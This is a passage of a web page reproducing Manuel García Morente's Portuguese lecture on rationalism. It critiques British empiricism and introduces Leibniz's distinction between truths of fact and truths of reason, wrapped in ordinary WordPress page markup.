label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-272 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-272" class="post-272 post type-post status-publish format-standard hentry category-biblioteca category-ensino category-filosofia-moderna category-berkeley category-descartes category-textos-introdutorios tag-conhecimento tag-david-hume tag-deus tag-empirismo tag-empirista tag-ensaio-sobre-o-entendimento-humano tag-filosofia-inglesa tag-george-berkeley tag-john-locke tag-leibniz tag-pensamento tag-racionalidade tag-racionalismo tag-razao tag-rene-descartes tag-teoria-do-conhecimento" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">cap. 15 &#8211; O Racionalismo &#8211; Fundamentos de Filosofia de Manuel Morente</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T09:29:38-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2006-12-22T23:11:30-03:00" itemprop="datePublished">22/12/2006</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-morente" title="Ver todos os posts por Manuel Garcia Morente" rel="author" itemprop="url"><span class="author-name" itemprop="name">Manuel Garcia Morente</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p class="titulo">Fundamentos de Filosofia de Manuel Garcia Morente<BR>Lições Preliminares</p>
<div class="Section6">
<p>Li&ccedil;&atilde;o XV</p>
<p>O<br />
    RACIONALISMO</p>
<p>115.&nbsp;<br />
    BALAN&Ccedil;O&nbsp; DO&nbsp; EMPIRISMO&nbsp; INGL&Ecirc;S.&nbsp;&nbsp; &mdash;&nbsp; 116.&nbsp;&nbsp; CR&Iacute;TICA&nbsp; DO&nbsp;&nbsp; EMPIRISMO INGL&Ecirc;S:<br />
    A VIV&Ecirc;NCIA COMO VEICULO DO PENSAMENTO.&nbsp; &mdash; 117.&nbsp; LEIBNIZ. &mdash; 118.<br />
    VERDADES DE PATO E VERDADES DE RAZ&Atilde;O. &mdash; 119. G&Ecirc;NESE DAS VERDADES.<br />
    &mdash; 120. RACIONALIDADE DA REALIDADE.</p>
<p><b>115.&nbsp;&nbsp;&nbsp;<br />
    Balan&ccedil;o do empirismo ingl&ecirc;s.</b></p>
<p>Na<br />
    li&ccedil;&atilde;o anterior chegamos a fazer o balan&ccedil;o geral do empirismo ingl&ecirc;s. N&atilde;o<br />
    chegamos a tirar as conclus&otilde;es que desta magna especula&ccedil;&atilde;o psicol&oacute;gica, prolongada<br />
    durante mais de s&eacute;culo e meio, podem extrair-se para nosso problema de teoria<br />
    do conhecimento e de metaf&iacute;sica, que s&atilde;o problemas indissol&uuml;velmente unidos. &Eacute;,<br />
    pois, necess&aacute;rio que tentemos agora, de in&iacute;cio, esse balan&ccedil;o, essa liquida&ccedil;&atilde;o<br />
    geral do empirismo ingl&ecirc;s; ver que &eacute; aquilo com que o empirismo ingl&ecirc;s<br />
    contribui positivamente ao problema metaf&iacute;sico, ao problema do conhecimento, e,<br />
    de outra parte, em que atrapalham os ingleses o reto caminhar para uma solu&ccedil;&atilde;o<br />
    desses problemas.</p>
<p>Se<br />
    quis&eacute;ssemos resumir numa s&oacute; express&atilde;o breve o mais essencial no ponto de vista<br />
    adotado pelo empirismo, ter&iacute;amos que dizer que o empirismo &eacute; o esfor&ccedil;o maior<br />
    que se conhece na hist&oacute;ria do pensamento humano para reduzir o pensamento a<br />
    pura viv&ecirc;ncia. Dito assim, parece que n&atilde;o se faz sen&atilde;o a comprova&ccedil;&atilde;o de um fato<br />
    hist&oacute;rico; por&eacute;m n&atilde;o &eacute; dif&iacute;cil advertir o que tal fato significa. Significa<br />
    em primeiro lugar o desconjuntamento que a filosofia inglesa leva a efeito dos<br />
    elementos articulados na unidade cio conhecimento.</p>
<p>A<br />
    descri&ccedil;&atilde;o fenomenol&oacute;gica que fizemos do conhecimento nos revela que o<br />
    conhecimento &eacute; uma correla&ccedil;&atilde;o entre um sujeito e um objeto mediante um<br />
    pensamento. Os elementos essenciais do conhecimento s&atilde;o o sujeito cognoscente<br />
    e o objeto conhecido; ambos em rela&ccedil;&atilde;o indissol&uacute;vel, e essa correla&ccedil;&atilde;o se<br />
    sustenta sobre o gonzo do pensamento. Pois bem: o que faz o empirismo ingl&ecirc;s &eacute;,<br />
    em primeiro lugar, desarticular entre si esses tr&ecirc;s elementos; tomar o elemento<br />
    pensamento e despoj&aacute;-lo de toda rela&ccedil;&atilde;o com os outros dois. Essa rela&ccedil;&atilde;o com os<br />
    outros dois consiste principalmente em que o sujeito d&aacute; ao pensamento um<br />
    sentido; enuncia, acerca do objeto, uma tese.</p>
<p>O<br />
    car&aacute;ter enunciativo, o car&aacute;ter de men&ccedil;&atilde;o, plena de sentido, que tem o<br />
    pensamento, desaparece para os ingleses, e resta o pensamento somente como pura<br />
    viv&ecirc;ncia. Esta &eacute;, a meu entender, a mais exata e mais profunda opera&ccedil;&atilde;o que os<br />
    ingleses levaram a efeito numa an&aacute;lise do conhecimento. Mas ao desarticular<br />
    desta forma o pensamento, do sujeito por um lado e do objeto pelo outro; ao<br />
    prescindir daquilo que todo pensamento tem de enunciativo, de t&aacute;tico, de tese<br />
    (afirma&ccedil;&atilde;o ou nega&ccedil;&atilde;o acerca de algo); ao prescindir, pois, do car&aacute;ter l&oacute;gico e<br />
    da refer&ecirc;ncia ontol&oacute;gica ao objeto, os ingleses tomam o pensamento como um puro<br />
    fato; como um puro fato da consci&ecirc;ncia; como algo dado a&iacute;; como um fato que<br />
    est&aacute; a&iacute;. E se prop&otilde;em, ao modo dos naturalistas, explicar como esse fato adv&eacute;m<br />
    e se produz em virtude de outros fatos anteriores.</p>
<p>Em<br />
    suma, se se me permitir o emprego de um neologismo que cada dia vai-se tornando<br />
    mais indispens&aacute;vel na filosofia atual, direi que os ingleses, convertendo o<br />
    pensamento em pura viv&ecirc;ncia, o tomam com seu car&aacute;ter puramente<br />
    &quot;f&aacute;tico&quot;, fazem dele um puro fato. A conseq&uuml;&ecirc;ncia$desta atitude &mdash; que<br />
    &eacute; clara desde Locke, embora este n&atilde;o a leve a suas &uacute;ltimas conseq&uuml;&ecirc;ncias, mas<br />
    Hume, sim &mdash; &eacute; primeiramente, a elimina&ccedil;&atilde;o do objeto como coisa. Esta<br />
    elimina&ccedil;&atilde;o do objeto como coisa leva-a a efeito Berkeley. Em segundo lugar a<br />
    elimina&ccedil;&atilde;o do pr&oacute;prio sujeito como coisa. Esta elimina&ccedil;&atilde;o leva-a a efeito Hume.<br />
    De modo que, de um lado, a no&ccedil;&atilde;o de objeto se desvanece visto que o pensamento<br />
    &eacute; uma pura viv&ecirc;ncia, &eacute; um fato, e esse fato n&atilde;o &eacute; mais referido a nenhum objeto<br />
    fora dele, nem a nenhum sujeito que o forje ou que o crie. Apresenta-se o<br />
    pensamento como um puro fato psicol&oacute;gico.</p>
<p>Que<br />
    se prop&otilde;em com isto os ingleses? Prop&otilde;em-se algo de suma import&acirc;ncia:<br />
    prop&otilde;em-se a acabar com a no&ccedil;&atilde;o de coisa em si mesma Com efeito, a raiz<br />
    profunda do idealismo, desde o pr&oacute;prio Descartes, &eacute; eliminar do tabuleiro<br />
    filos&oacute;fico essa no&ccedil;&atilde;o de coisa em si mesma. N&atilde;o h&aacute; coisas em si mesmas. Aquilo<br />
    que chamamos as coisas s&atilde;o os termos de nossas viv&ecirc;ncias, s&atilde;o os objetos<br />
    intencionais de nossas viv&ecirc;ncias. Assim &eacute; que nisto os ingleses deram um passo<br />
    de extraordin&aacute;ria import&acirc;ncia para toda a hist&oacute;ria do pensamento moderno<br />
    insistindo sobre a impossibilidade, sobre o absurdo de pensar uma coisa em si<br />
    mesma. O absurdo o exp&otilde;e em duas palavras e com uma precis&atilde;o matem&aacute;tica<br />
    Berkeley quando adverte que pensar uma coisa em si mesma &eacute; uma contradi&ccedil;&atilde;o,<br />
    porque &eacute; pensar uma coisa enquanto que n&atilde;o &eacute; pensada. Segundo os idealistas,<br />
    coisa em si &eacute; coisa n&atilde;o pensada por ningu&eacute;m; e pensar a coisa n&atilde;o pensada por<br />
    ningu&eacute;m &eacute; uma contradi&ccedil;&atilde;o.</p>
<p>Por<br />
    conseguinte, o empirismo ingl&ecirc;s chega a ser a forma mais plena, mais completa<br />
    do idealismo psicol&oacute;gico. Este idealismo psicol&oacute;gico consiste: primeiro, em<br />
    desconjuntar o ato do conhecimento que compreende estes tr&ecirc;s termos: sujeito,<br />
    pensamento, objeto, e n&atilde;o tomar como termo de pesquisa filos&oacute;fica mais que o<br />
    pensamento mesmo; segundo, em negar toda realidade &quot;em si&quot; ao objeto<br />
    e no sujeito. N&atilde;o resta, pois, como realidade &quot;em si&quot; nada mais que o<br />
    pensamento, nada mais que a id&eacute;ia, nada mais que a impress&atilde;o, segundo a<br />
    terminologia de Hume. E daqui a resposta &agrave; pergunta metaf&iacute;sica: quem existe?<br />
    Se n&atilde;o existe o sujeito, se n&atilde;o existe o objeto, n&atilde;o existe mais que o<br />
    pensamento como viv&ecirc;ncia; o pensamento desligado daquilo a que se refere e<br />
    daquele que o refere a isso. Por conseguinte, o que chamamos &quot;realidade&quot;<br />
    &eacute; uma mera cren&ccedil;a, forjada pela combina&ccedil;&atilde;o ou associa&ccedil;&atilde;o dos pensamentos, das<br />
    id&eacute;ias: &eacute; outro fato que se deduz dos fatos chamados pensamentos. E aquilo que<br />
    chamamos o eu ou a alma &eacute; tamb&eacute;m uma mera hip&oacute;tese, na qual acreditamos pelas<br />
    mesmas raz&otilde;es de h&aacute;bito e de costume pelas quais acreditamos na exist&ecirc;ncia do<br />
    mundo exterior. Resta somente como &uacute;ltima realidade, a resposta suprema &agrave;<br />
    pergunta metaf&iacute;sica: quem existe? seria, pois, esta: as viv&ecirc;ncias e mais nada.</p>
<p>Encontramo-nos<br />
    aqui com um positivismo, com um fenomenalismo, com um sensualismo &mdash; como queira<br />
    chamar-se &mdash; que ao que mais se parece &eacute; a posi&ccedil;&atilde;o positivista de alguns<br />
    fil&oacute;sofos alem&atilde;es modera&ccedil;&otilde;es. Esses objetos s&atilde;o as realidades f&iacute;sicas. Com<br />
    essas sensa&ccedil;&otilde;es mais nada. Segundo isto, h&aacute; somente duas ci&ecirc;ncias universais:<br />
    uma ci&ecirc;ncia das sensa&ccedil;&otilde;es para c&aacute; (a psicologia); outra ci&ecirc;ncia das sensa&ccedil;&otilde;es<br />
    para l&aacute; (a f&iacute;sica). Com as sensa&ccedil;&otilde;es, aliando-se umas &agrave;s outras, em<br />
    combina&ccedil;&otilde;es e associa&ccedil;&otilde;es sint&eacute;ticas v&aacute;rias, compomos isso que chamamos os<br />
    objetos que n&atilde;o s&atilde;o mais do que s&iacute;nteses de sensa&ccedil;&otilde;es. Esses objetos s&atilde;o as<br />
    realidades f&iacute;sicas. Com essas sensa&ccedil;&otilde;es fazemos ao mesmo tempo o sujeito; e<br />
    essas sensa&ccedil;&otilde;es, olhando para a composi&ccedil;&atilde;o sint&eacute;tica que chamamos sujeito,<br />
    produzem a psicologia. A psicologia &eacute;, pois, (como o &eacute;, com efeito, para<br />
    Ernestc Mach), a face que olha para c&aacute; desta realidade que s&atilde;o as verdade?<br />
    puras; enquanto que a face que olha para l&aacute; &eacute; a composi&ccedil;&atilde;o objetivadora disso<br />
    que se chama a f&iacute;sica.</p>
<p><b>116.&nbsp;&nbsp;<br />
    Cr&iacute;tica do empirismo ingl&ecirc;s; a viv&ecirc;ncia como ve&iacute;culo do pensamento.</b></p>
<p><b>&nbsp;</b>Este<br />
    &eacute; o balan&ccedil;o que podemos fazer em linhas gerais do empirismo ingl&ecirc;s. Que ju&iacute;zo<br />
    podemos n&oacute;s agora emitir sobre esta teoria? Que devemos pensar sobre esta<br />
    teoria do empirismo ingl&ecirc;s? Adverte-se de in&iacute;cio que o empirismo ingl&ecirc;s<br />
    arruina por completo o essencial do conhecimento. O empirismo ingl&ecirc;s priva ao<br />
    conhecimento de base e de sentido. Com efeito, o empirismo elimina do pensamento<br />
    aquilo que tem de l&oacute;gico. E que &eacute; aquilo que o pensamento tem de l&oacute;gico? Aquilo<br />
    que o pensamento tem de l&oacute;gico &eacute; o que tem de enunciativo, ou, como se pode<br />
    dizer tamb&eacute;m, de t&eacute;tico, de tese, de afirma&ccedil;&atilde;o ou nega&ccedil;&atilde;o de algo. Todo<br />
    pensamento &eacute;, com efeito, uma viv&ecirc;ncia; mas, al&eacute;m de uma viv&ecirc;ncia, todo<br />
    pensamento &eacute; uma viv&ecirc;ncia que diz, que p&otilde;e, que afirma ou que nega algo do<br />
    objeto; e o afirma ou o nega do objeto com sentido. Que significa &quot;com<br />
    sentido&quot;? Significa que esta enuncia&ccedil;&atilde;o, esta tese, esta afirma&ccedil;&atilde;o que faz<br />
    o pensamento, tem um valor objetivo; quer dizer, que aquilo de que o diz, tem<br />
    um ser; que esse ser &quot;&eacute;&quot;, e que esse ser constitui o termo natural do<br />
    conhecimento. Os ingleses acham que o pensamento tem duas faces, dois rostos:<br />
    uma que &eacute; a da viv&ecirc;ncia pura e outra que &eacute; a enunciativa de algo; uma em que o<br />
    pensamento &eacute; modifica&ccedil;&atilde;o puramente psicol&oacute;gica na consci&ecirc;ncia; a outra em que o<br />
    pensamento assinala e afirma ou nega algo de algo, a parte enunciativa. E por<br />
    que prescindem da parte enunciativa? Porque os cega o car&aacute;ter vivencial do<br />
    pensamento e n&atilde;o percebem que no conhecimento a viv&ecirc;ncia n&atilde;o &eacute;, para o sujeito,<br />
    sen&atilde;o um trampolim, uma esp&eacute;cie de base, por meio da qual o sujeito,<br />
    apoiando-se na viv&ecirc;ncia, quer enunciar algo acerca de algo. Tomemos, por<br />
    exemplo, a cr&iacute;tica cl&aacute;ssica que Berkeley faz do conceito geral, Berkeley diz:<br />
    os conceitos gerais n&atilde;o existem; o tri&acirc;ngulo n&atilde;o existe; o tri&acirc;ngulo &eacute;<br />
    unicamente um nome, fia-lus voeis; com o qual o empirismo renova o nominalismo<br />
    da Idade M&eacute;dia. Pois bem; como mostra, como demonstra, como explica Berkeley o<br />
    que ele quer dizer? Demonstra-o com uma argumenta&ccedil;&atilde;o que parece muito<br />
    convincente. Diz: &quot;A prova de que o tri&acirc;ngulo n&atilde;o existe &eacute; esta: tentem &mdash;<br />
    convida aos leitores &mdash; realizar a id&eacute;ia do tri&acirc;ngulo; tentem imaginar esse<br />
    tri&acirc;ngulo e n&atilde;o poder&atilde;o, porque imaginar&atilde;o um tri&acirc;ngulo que ser&aacute; is&oacute;sceles ou<br />
    escaleno necessariamente; porque ao mesmo tempo n&atilde;o pode ser ambas as coisas;<br />
    e todavia, a palavra, o nome, o nome de tri&acirc;ngulo refere-se a algo que teria<br />
    que ser ao mesmo tempo is&oacute;sceles e escaleno. Pois bem: n&atilde;o o podem realizar,<br />
    n&atilde;o o podem imaginar, n&atilde;o o podem desenhar; n&atilde;o &eacute; poss&iacute;vel que se d&ecirc; na<br />
    natureza nenhum tri&acirc;ngulo ao mesmo tempo is&oacute;sceles e escaleno. Logo tri&acirc;ngulo &eacute;<br />
  um simples nome.&quot;</p>
<p>Que<br />
    acontece aqui? Simplesmente que, hipnotizado pela viv&ecirc;ncia pura, esqueceu<br />
    Berkeley que essa imagem que nos convida a realizar n&atilde;o &eacute; o pensamento mas a<br />
    viv&ecirc;ncia, e que por cima dessa viv&ecirc;ncia, o que realmente chamamos pensamento &eacute;<br />
    aquilo que a viv&ecirc;ncia enuncia. &Eacute; claro que n&atilde;o podemos imaginar um tri&acirc;ngulo<br />
    que n&atilde;o seja nem escaleno nem is&oacute;sceles; ter&aacute; que ser uma das duas coisas. Mas<br />
    &eacute; que o tri&acirc;ngulo que imaginamos n&atilde;o &eacute; o tri&acirc;ngulo que pensamos, antes o<br />
    tri&acirc;ngulo que imaginamos serve-nos de trampolim sobre o qual necessariamente<br />
    fazemos a enuncia&ccedil;&atilde;o l&oacute;gica, a enuncia&ccedil;&atilde;o racional. O pensamento racional n&atilde;o &eacute;<br />
    a imagem com a qual pensamos racionalmente. A imagem ou a viv&ecirc;ncia com a qual<br />
    pensamos, ou seja enunciamos, n&atilde;o pode confundir-se de modo algum com a<br />
    pr&oacute;pria enuncia&ccedil;&atilde;o. A imagem ou a viv&ecirc;ncia &eacute; uma coisa, e o mencionado, o<br />
    indicado, o aludido pela imagem ou viv&ecirc;ncia &eacute; outra muito distinta. O<br />
    pensamento &eacute; o aludido, o mencionado pela imagem e a viv&ecirc;ncia; aquilo, para<br />
    exprimir o qual, a imagem e a viv&ecirc;ncia necessariamente servem. Isto que a<br />
    imagem e a viv&ecirc;ncia querem dizer &eacute; o aspecto enunciativo, racional, l&oacute;gico,<br />
    puro, do pensamento, que os ingleses n&atilde;o viam porque estavam hipnotizados pelo<br />
    car&aacute;ter vivencial mesmo. O car&aacute;ter vivencial mesmo &eacute; um fato psicol&oacute;gico, concreto,<br />
    determinado. Eu, com efeito, se me proponho realizar imaginativamente o<br />
    tri&acirc;ngulo, n&atilde;o posso realiz&aacute;-lo mais que ou is&oacute;sceles ou escaleno. Mas &eacute; que<br />
    aquilo que eu chamo pensamento n&atilde;o &eacute; somente a viv&ecirc;ncia, mas a viv&ecirc;ncia<br />
    enquanto que serve de sinal para designar al&eacute;m dela mesma uma enuncia&ccedil;&atilde;o<br />
    intelectual, que n&atilde;o poderia ser designada mais que pelos meios limitados,<br />
    psicol&oacute;gicos, de uma viv&ecirc;ncia. Por&eacute;m a viv&ecirc;ncia n&atilde;o est&aacute; a&iacute; mais que como<br />
    representante daquilo a que se refere: a enuncia&ccedil;&atilde;o pura.</p>
<p>Havendo<br />
    eliminado, pois, o empirismo este car&aacute;ter enunciativo, l&oacute;gico, do pensamento,<br />
    suprimiu a objetividade do conhecimento. Suprimiu de um golpe a objetividade<br />
    do conhecimento porque suprimiu toda refer&ecirc;ncia ao objeto. Aqui os empiristas<br />
    cometem exatamente o mesmo erro, por&eacute;m em outro plano. Eles querem anular o ser<br />
    em si, anular a coisa em si, e com isso a pretens&atilde;o de que as coisas existem<br />
    independentemente de que sejam ou possam ser conhecidas por ningu&eacute;m, pretens&atilde;o<br />
    sem sentido se tratasse de instalar como tal coisa em si um objeto impens&aacute;vel,<br />
    visto como, somente dizer objeto impens&aacute;vel &eacute; j&aacute; pens&aacute;-lo de certo modo. Por&eacute;m<br />
    ao querer anular o ser em si das coisas, resulta que anulam todo o ser das<br />
    coisas; como se n&atilde;o houvesse entre ser em si e n&atilde;o ser um termo m&eacute;dio. Eles<br />
    acreditam que ou a coisa &eacute; em si ou n&atilde;o &oacute; em absoluto. Por&eacute;m h&aacute; um modo de ser que n&atilde;o &eacute; o ser somente em si. O &quot;em si&quot; &oacute; aqui o importante. H&aacute; um modo de ser que precisamente &eacute; o ser no conhecimento e para o<br />
    conhecimento, na correla&ccedil;&atilde;o do conhecimento; um ser que n&atilde;o &eacute; o ser somente em<br />
    si, mas que n&atilde;o &eacute; zero de ser, antes &eacute; um ser posto, proposto; melhor dito, o<br />
    ser do conhecimento.</p>
<p>Os<br />
    ingleses cometem este erro e se n&atilde;o o reconhecem &eacute; porque no fundo conservam um<br />
    res&iacute;duo de realismo. No fundo n&atilde;o conseguiram afastar-se por completo do<br />
    realismo aristot&eacute;lico. E qual &oacute; esse res&iacute;duo de realismo que levam dentro do<br />
    corpo sem perceber que o levam? Pois muito simplesmente: acreditar que n&atilde;o h&aacute;<br />
    mais do que o ser em si. Mas ent&atilde;o, como continuam pensando o ser sob a esp&eacute;cie<br />
    realista do ser em si; como continuam&#8217; conservando, como res&iacute;duo do realismo,<br />
    o &quot;em si&quot;, n&atilde;o encontram, no objeto, naturalmente, nenhum &quot;em<br />
    si&quot;; e ent&atilde;o tiram-lhe todo ser, sem compreender que isto n&atilde;o &eacute; poss&iacute;vel.<br />
    O mesmo se passa no sujeito. Hume faz an&aacute;lise; encontra que n&atilde;o h&aacute; impress&atilde;o<br />
    que corresponda ao eu e que n&atilde;o h&aacute; eu &quot;em si&quot;, e tira a conclus&atilde;o:<br />
    ent&atilde;o n&atilde;o o h&aacute; em absoluto. E agora, que fazem? Conservam o &quot;em si&quot;<br />
    no pensamento, nas viv&ecirc;ncias. As viv&ecirc;ncias s&atilde;o para eles coisas em si mesmas.<br />
    Por isso Berkeley e Hume dizem: n&oacute;s n&atilde;o estamos em contradi&ccedil;&atilde;o com o ponto de<br />
    vista ing&ecirc;nuo de todo mundo; dizemos que esta l&acirc;mpada existe, dizemos que este<br />
    papel existe, porque existir &eacute; ser percebido. E &eacute; que injetaram na viv&ecirc;ncia o<br />
    car&aacute;ter da coisa realista que tem em Arist&oacute;teles a coisa. Em Arist&oacute;teles o<br />
    &quot;em si&quot; t&iacute;nham-no as coisas, e eles puseram-no na viv&ecirc;ncia e<br />
    tiraram-no do objeto e do sujeito. Por&eacute;m isto &eacute; um res&iacute;duo de realismo.</p>
<p>Ent&atilde;o,<br />
    que vai acontecer aqui? Pois acontece que vai ser preciso que venha_ algu&eacute;m que<br />
    advirta, que veja que h&aacute; uma modalidade do ser que n&atilde;o &eacute; nem o ser em si nem o<br />
    nada, mas uma modalidade do ser que consiste em ser objeto para um sujeito. Na<br />
    correla&ccedil;&atilde;o irromp&iacute;vel do conhecimento o ser do objeto n&atilde;o &oacute; um ser em si. Mas uma coisa &eacute; que n&atilde;o seja um puro ser em si e outra coisa &eacute; que n&atilde;o seja. Qual ser&aacute;<br />
    este ser? Ser&aacute; um ser l&oacute;gico, um ser posto para ser conhecido, um ser proposto,<br />
    um ser problema. Por isso podemos acentuar o dito de Berkeley, de que ser &eacute; ser<br />
    percebido. Mas uma vez que o ser &eacute; percebido, uma vez que esta l&acirc;mpada &eacute; o<br />
    termo de minha percep&ccedil;&atilde;o desta l&acirc;mpada, que &eacute; esta l&acirc;mpada como objeto de<br />
    conhecimento? Est&aacute; aqui como ser percebido, mas ser conhecido &eacute; outra coisa; e<br />
    o ser do conhecido &eacute; um ser conhecido. Esse ser conhecido, que n&atilde;o &eacute; em si,<br />
    mas que &eacute; mais e distinto do ser percebido, isso &eacute; o que haver&aacute; que esperar que<br />
    chegue Kant para que <b>nos </b>explique bem o que &eacute;.</p>
<p style='margin-left:30.0pt;text-indent:-30.0pt;background:white'><b>117.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </b><b>Leibniz.</b></p>
<p style='margin-left:30.0pt;text-indent:-30.0pt;background:white'><b>&nbsp;&nbsp;&nbsp; </b><b>&nbsp;</b></p>
<p>Mas<br />
    antes que chegue Kant tem que se lhe abrir, tem que se lhe preparar o caminho,<br />
    tem que se lhe dar os elementos para solu&ccedil;&atilde;o deste problema dif&iacute;cil. Estes<br />
    elementos para a solu&ccedil;&atilde;o est&atilde;o em parte a&iacute;: as an&aacute;lises destrutivas de Hume.<br />
    Mas faltam outros elementos; falta uma acentua&ccedil;&atilde;o nova, uma explica&ccedil;&atilde;o clara<br />
    dos elementos racionais puros, puramente intelectuais que h&aacute; no pensamento e<br />
    no conhecimento. Essa explicita&ccedil;&atilde;o, essa &quot;elabora&ccedil;&atilde;o do racional no<br />
    pensamento ser&aacute; necess&aacute;ria para que Kant possa trabalhar; <b>e </b>vai ser<br />
    Leibniz quem vai proporcionar as bases para Kant.</p>
<p>Leibniz<br />
    &eacute; um grande esp&iacute;rito. &Eacute; um dos fil&oacute;sofos mais consider&aacute;veis que conheceu a<br />
    humanidade. &Eacute; um dos homens de quem com maior raz&atilde;o se pode dizer que s&atilde;o<br />
    cabe&ccedil;as enciclop&eacute;dicas. Est&aacute; realmente &agrave; altura de um Arist&oacute;teles ou de um<br />
    Descartes. No seu tempo teve uma autoridade cient&iacute;fica indiscutida, n&atilde;o somente <b>em </b>filosofia, mas tamb&eacute;m em f&iacute;sica, em matem&aacute;tica, em jurisprud&ecirc;ncia em teologia. Em tudo aquilo em que ele p&ocirc;s a m&atilde;o alcan&ccedil;ou os mais altos cumes do saber, da<br />
    medita&ccedil;&atilde;o, da percep&ccedil;&atilde;o l&oacute;gica no desenvolvimento do seu pensamento.</p>
<p>Pois<br />
    bem: Leibniz, que viveu na segunda metade do s&eacute;culo XVII, teve a percep&ccedil;&atilde;o<br />
    clar&iacute;ssima de onde se encontrava a falha, ou defeito, o ponto fraco do<br />
    empirismo ingl&ecirc;s; e isso apesar de n&atilde;o conhecer do empirismo ingl&ecirc;s nada mais<br />
    que a obra de Locke. Todavia, bastou-lhe o conhecimento da obra de Locke para<br />
    chegar logo logo ao ponto central onde estava a originalidade, mas ao mesmo<br />
    tempo a falha, o perigo do empirismo ingl&ecirc;s. Viu imediatamente que o erro do<br />
    empirismo consistia no seu intento de reduzir o racional a f&aacute;tico; a raz&atilde;o a<br />
    puro fato. Porque h&aacute; uma contradi&ccedil;&atilde;o fundamental nisso: <b>se a </b>raz&atilde;o se<br />
    reduz a puro fato, deixa de ser raz&atilde;o; se <b>o </b>racional se converte em<br />
    f&aacute;tico, deixa de ser racional, porque o f&aacute;tico &eacute; aquilo que &eacute; sem raz&atilde;o de ser,<br />
    enquanto que o racional &eacute; aquilo que &eacute; razoavelmente; quer dizer, n&atilde;o podendo<br />
    ser de outra maneira. Por conseguinte, viu imediatamente, com uma grande<br />
    clareza, que o defeito fundamental de todo psicologismo, ao considerar o<br />
    pensamento como viv&ecirc;ncia pura, &eacute; que o racional se convertia em puro fato, quer<br />
    dizer<b>, </b>deixava cair sua racionalidade como um admin&iacute;culo in&uacute;til. Por&eacute;m<br />
    n&atilde;o existe nada mais contradit&oacute;rio que isso: que o racional deixe cair sua<br />
    racionalidade, porque ent&atilde;o o que resta &eacute; o irracional.</p>
<p style='margin-left:30.0pt;text-indent:-30.0pt;background:white'><b>118.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </b><b>Verdades de fato e verdades<br />
    de raz&atilde;o.</b></p>
<p>Assim,<br />
    pois, o ponto de partida de Leibniz &eacute; este ponto central, desde as primeiras<br />
    linhas do livro que consagra a refutar a Locke. Locke tinha escrito Ensaios<br />
    sobre o entendimento humano; Leibniz leu esse livro, estudou-o a fundo e depois<br />
    redigiu umas notas que se publicaram com o t&iacute;tulo de Novos ensaios sobre o<br />
    entendimento humano, ap&oacute;s a morte de Locke. As primeiras linhas deste livro<br />
    come&ccedil;am, desde logo, levantando o problema no seu ponto central: distinguindo<br />
    verdades de raz&atilde;o e verdades de fato. O conhecimento humano comp&otilde;e-se de umas<br />
    verdades que chamamos &quot;de raz&atilde;o&quot; e de outras verdades que chamamos<br />
    &quot;de fato&quot;, v&eacute;rit&eacute;s de fait; v&eacute;rit&eacute;s de raison. Em que se distinguem<br />
